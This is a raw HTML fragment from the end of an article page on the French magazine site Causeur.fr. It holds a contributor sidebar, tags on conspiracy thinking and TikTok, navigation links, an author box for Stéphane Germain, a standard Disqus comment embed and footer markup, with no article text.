<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/afinkielkraut"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-300x300.jpg 300w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-768x767.jpg 768w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-696x695.jpg 696w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-420x420.jpg 420w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/FINKIELKRAUT-SUREAU-CAUSEUR.jpg 970w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/afinkielkraut">Alain Finkielkraut</a></div><span class="td-author-post-count">201 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_116 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cbennasar"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/bennasar-vote-etrangers.jpg 280w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cbennasar">Cyril Bennasar</a></div><span class="td-author-post-count">228 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href="https://bennasarlaffranchi.fr">https://bennasarlaffranchi.fr</a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_117 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/brighelli"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/09/brigh-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/09/brigh-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/brighelli">Jean-Paul Brighelli</a></div><span class="td-author-post-count">799 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_118 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_118" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/bilger"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/bilger-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/bilger.jpeg 220w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/bilger">Philippe Bilger</a></div><span class="td-author-post-count">729 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_119 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/cpina"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/pina-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/pina-48x48.jpg 48w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/cpina">Céline Pina</a></div><span class="td-author-post-count">271 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td_block_wrap td_block_authors tdi_120 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/didierdesrimais"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-96x96.jpeg 96w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-150x150.jpeg 150w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-480x486.jpeg 480w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-24x24.jpeg 24w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-48x48.jpeg 48w, https://www.causeur.fr/wp-content/uploads/2021/06/2020-06-14-10.07.30-1-1-300x300.jpeg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/didierdesrimais">Didier Desrimais</a></div><span class="td-author-post-count">367 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_121 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/sdementhon"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-32x32.jpg 32w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-50x50.jpg 50w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-64x64.jpg 64w, https://www.causeur.fr/wp-content/uploads/2019/02/sophie-de-menthon-politiquement-correct-128x128.jpg 128w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/sdementhon">Sophie de Menthon</a></div><span class="td-author-post-count">108 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_122 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/jstubbs"><img alt='' src='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-96x96.jpg' srcset='https://www.causeur.fr/wp-content/uploads/2021/05/stubbs-150x150.jpg 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/jstubbs">Jeremy Stubbs</a></div><span class="td-author-post-count">316 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_123 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_123" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/irioufol"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-96x96.png 96w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-150x150.png 150w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-24x24.png 24w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-48x48.png 48w, https://www.causeur.fr/wp-content/uploads/2022/10/Capture-décran-2022-10-10-à-16.29.50-300x300.png 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/irioufol">Ivan Rioufol</a></div><span class="td-author-post-count">236 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
	<div class="td_block_wrap td_block_authors tdi_124 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/gwgoldnadel"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/04/sarah-halimi-gw-goldnadel-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/gwgoldnadel">Gilles-William Goldnadel</a></div><span class="td-author-post-count">32 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
<div class="td_block_wrap td_block_authors tdi_125 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style></style><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.causeur.fr/author/morales"><img width="70" height="70" src="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg" class="avatar avatar-70 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-150x150.jpg 150w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-48x48.jpg 48w, https://www.causeur.fr/wp-content/uploads/2021/05/PortraitTM-300x300.jpg 300w" sizes="auto, (max-width: 70px) 100vw, 70px" /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.causeur.fr/author/morales">Thomas Morales</a></div><span class="td-author-post-count">959 Articles</span><span class="td-author-comments-count">0 commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div>
</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- No shortcodes are defined -->
<br>
<!-- No shortcodes are defined -->
<br>

<!-- No shortcodes are defined --></div></aside>		                    </div>
	                    </div>
		

            <footer>
			
			
			
			
			
                                        <div class="td-post-source-tags">
                            <ul class="td-tags td-post-small-box clearfix">
                                <li><span>TAGS</span></li>
                                                                        <li><a href="https://www.causeur.fr/tag/complotisme">complotisme</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/dossier-111">Dossier 111</a></li>
                                                                        <li><a href="https://www.causeur.fr/tag/tiktok">TikTok</a></li>
                                                            </ul>
                        </div>


		


                <br/>                        <div class="td-block-row td-post-next-prev">
                                                            <div class="td-block-span6 td-post-prev-post">
                                    <div class="td-post-next-prev-content">
                                        <span>Article précédent</span>
                                        <a href="https://www.causeur.fr/macron-cent-jours-dapaisement-258634">«Cent jours d’apaisement»: c’est mal parti</a>
                                    </div>
                                </div>
                            
                            <div class="td-next-prev-separator"></div>

                                                    <div class="td-block-span6 td-post-next-post">
                                <div class="td-post-next-prev-content">
                                    <span>Article suivant</span>
                                    <a href="https://www.causeur.fr/le-genre-celtique-barbie-kardashian-irlande-257841">Le genre celtique</a>
                                </div>
                            </div>
                                                </div>
                
                <!-- author box -->
                                <div class="author-box-wrap">
                    <a href="https://www.causeur.fr/author/sgermain">
                        <img width="96" height="96" src="https://www.causeur.fr/wp-content/uploads/2021/10/germain-stephane-96x96.jpg" class="avatar avatar-96 photo" alt="" decoding="async" loading="lazy" srcset="https://www.causeur.fr/wp-content/uploads/2021/10/germain-stephane-96x96.jpg 96w, https://www.causeur.fr/wp-content/uploads/2021/10/germain-stephane-24x24.jpg 24w, https://www.causeur.fr/wp-content/uploads/2021/10/germain-stephane-48x48.jpg 48w" sizes="auto, (max-width: 96px) 100vw, 96px" />                    </a>

                    <div class="desc">
                        <div class="td-author-name vcard author"><span class="fn">
                            <a href="https://www.causeur.fr/author/sgermain">Stéphane Germain</a>
                        </span></div>

                        
                        <div class="td-author-description">
                            Diplômé d&#039;HEC, il a travaillé de nombreuses années dans la presse (&quot;Le Figaro&quot;, &quot;Le Nouvel Obs&quot;, &quot;Libération&quot;, &quot;Le Point&quot;, etc.). Affectionnant les anarchistes de droite tels Jean Yanne ou Pierre Desproges, il est devenu l&#039;un des meilleurs spécialistes de Michel Audiard. On lui doit deux livres de référence sur le sujet : &lt;em&gt;Le Dico flingueur des Tontons&lt;/em&gt; et &lt;em&gt;L&#039;Encyclopédie d&#039;Audiard&lt;/em&gt; (Hugo &amp; Cie).                        </div>

                        <div class="clearfix"></div>
                    </div>
                </div>
				
								<div id="div-gpt-ad-banner2-0" style="text-align:center"><script>googletag.cmd.push(function() { googletag.display("div-gpt-ad-banner2-0"); });</script></div>	
								

  <div class="OUTBRAIN" data-src="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" data-widget-id="AR_2" data-ob-template="Causeur" ></div>
            <script type="text/javascript" async="async" src="https://widgets.outbrain.com/outbrain.js"></script>

            
		   
		   
           

            
			<div style="margin-bottom: 0px; padding-top:62px" class="comment-header-template-wrap" >
                                        <h4  class="block-title"> <span>RÉAGISSEZ À CET ARTICLE</span></h4>
                                        <div style="padding: 0 15px 21px">
				<style>
.alert-box {
    color:#555;
    border-radius:10px;
    font-family:Tahoma,Geneva,Arial,sans-serif;
	font-size:13px;
    padding:10px 10px 10px 36px;
    margin:10px;
	font-weight: bold;
}

.warning {
    background:#fff8c4 url('https://www.causeur.fr/wp-content/uploads/2021/04/warning.png') no-repeat 10px 50%;
    border:1px solid #f2c779;
}
</style>

<div class="alert-box warning">Pour laisser un commentaire sur un article, nous vous invitons à créer un compte Disqus ci-dessous (bouton S'identifier) ou à vous connecter avec votre compte existant.</div>


                                              Une tenue correcte est exigée. Soyez courtois et évitez le hors sujet.<br>
                                        <a href="/charte-de-moderation-causeur-fr">Notre charte de modération</a><br>
                                        </div>
                                    </div>
			
			

						
				<div id="disqus_thread"></div>
					<script>
						/**
						 *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT 
						 *  THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR 
						 *  PLATFORM OR CMS.
						 *  
						 *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: 
						 *  https://disqus.com/admin/universalcode/#configuration-variables
						 */
						
						var disqus_config = function () {
							// Replace PAGE_URL with your page's canonical URL variable
							 
							this.page.url = "https://www.causeur.fr/?p=258637";  
							
							// Replace PAGE_IDENTIFIER with your page's unique identifier variable
							this.page.identifier = "258637"; 
							this.page.remote_auth_s3 = "eyJpZCI6IiIsInVzZXJuYW1lIjoiIiwiZW1haWwiOiIifQ==  1763504180";
							this.page.api_key = "mzwhsCBXqOQQ9FzxIIroRGrXUuiAcJ3QAhVi43uw7DhuPjYwJTkrAjC2tjs505Iw";
						};
						
						
						(function() {  // REQUIRED CONFIGURATION VARIABLE: EDIT THE SHORTNAME BELOW
							var d = document, s = d.createElement('script');
							
							// IMPORTANT: Replace EXAMPLE with your forum shortname!
							s.src = 'https://causeurfr.disqus.com/embed.js';
							
							s.setAttribute('data-timestamp', +new Date());
							(d.head || d.body).appendChild(s);
						})();
					</script>




		</footer>

       
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_126" class="tdc-zone"><div class="tdc_zone tdi_127  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_127{min-height:0}.tdi_127{position:relative}</style>
<div class="tdi_126_rand_style td-element-style" ><style>.tdi_126_rand_style{background-color:#bbbbbb!important}</style></div><div id="tdi_128" class="tdc-row stretch_row"><div class="vc_row tdi_129  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_129,.tdi_129 .tdc-columns{min-height:0}.tdi_129,.tdi_129 .tdc-columns{display:block}.tdi_129 .tdc-columns{width:100%}@media (min-width:767px){.tdi_129.tdc-row-content-vert-center,.tdi_129.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_129.tdc-row-content-vert-bottom,.tdi_129.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_129.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_129.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_129{padding-top:49px!important;padding-bottom:56px!important;position:relative}.tdi_129 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_129{padding-top:38px!important;padding-bottom:46px!important}}</style>
<div class="tdi_128_rand_style td-element-style" ><style>.tdi_128_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131>.wpb_wrapper,.tdi_131>.wpb_wrapper>.tdc-elements{display:block}.tdi_131>.wpb_wrapper>.tdc-elements{width:100%}.tdi_131>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_131>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_132 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_132" >
<style>.tdi_132{display:inline-block}.tdi_132 .tdb-logo-a,.tdi_132 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_132 .tdb-logo-svg-wrap{display:block}.tdi_132 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_132 .tdb-logo-img-wrap{display:block}.tdi_132 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_132 .tdb-logo-text-title{display:block}.tdi_132 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_132 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.causeur.fr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/logo-causeur_HD-250x68-1.png" alt="Logo"  title=""  width="250" height="68" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_138 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_139 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_140 .tdm-title{color:#ffffff}.tdi_140 .tdm-title-line{width:70%;height:49px}.tdi_140 .tdm-title-line:after{height:2px;bottom:40%}.tdi_140 .tdm-title{font-size:20px!important}</style><div class="tds-title tds-title2 td-fix-index tdi_140 "><h4 class="tdm-title tdm-title-md">BOUTIQUE & SOUTIEN</h4><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_141 tdm-content-horiz-left td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_141" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_141 .tdm-list-item{width:100%;margin-bottom:8px}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_141 .tdm-list-text,.tdi_141 .tdm-list-text a{color:#ffffff}.tdi_141 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}@media (max-width:767px){.tdi_141 .tdm-list-item{margin-bottom:8px!important}.tdi_141 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}.tdi_141 .tdm-list-item{margin-bottom:8px}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="http://boutique.causeur.fr/"target="_blank">Offres d’abonnement en ligne</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://support.causeur.fr/support/solutions/articles/80000972951-o%C3%B9-trouver-le-formulaire-d-abonnement-" target="_blank">Formulaire d'abonnement à imprimer</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://boutique.causeur.fr/common/categories/9"target="_blank">Achat magazine à l'unité</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://donorbox.org/causeur/#/" target="_blank">Faire un don</a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_143 .tdm-title{color:#ffffff}.tdi_143 .tdm-title-line{width:70%;height:50px}.tdi_143 .tdm-title-line:after{height:2px;bottom:40%}.tdi_143 .tdm-title{font-size:20px!important;line-height:0!important}</style><div class="tds-title tds-title2 td-fix-index tdi_143 "><h4 class="tdm-title tdm-title-md">NOS APPLICATIONS</h4><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_144 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-right:5px!important}</style>
<style>.tdi_144{display:inline-block}.tdi_144 .tdb-logo-a,.tdi_144 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_144 .tdb-logo-svg-wrap{display:block}.tdi_144 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_144 .tdb-logo-img-wrap{display:block}.tdi_144 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_144 .tdb-logo-text-title{display:block}.tdi_144 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_144 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://apps.apple.com/fr/app/causeur-fr/id857808632" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1402.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{display:inline-block}.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://play.google.com/store/apps/details?id=com.goodbarber.causeurfr&amp;hl=fr&amp;gl=US" target="_blank"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" src="https://www.causeur.fr/wp-content/uploads/2022/04/1401.png" alt="Logo"  title=""  width="140" height="46" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_149 "  style="height: 32px"></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_150 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
